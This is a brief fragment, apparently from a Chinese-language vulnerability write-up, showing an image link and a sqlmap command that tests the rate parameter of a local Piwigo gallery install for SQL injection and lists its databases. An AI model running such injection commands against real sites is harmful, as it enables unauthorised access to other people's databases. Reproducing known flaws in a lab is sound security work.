 使用sqlmap跑一下,sqlmap -u "http://127.0.0.1/piwigo/picture.php?/1/category/1&action=rate&rate=1" --data="rate=1" --dbs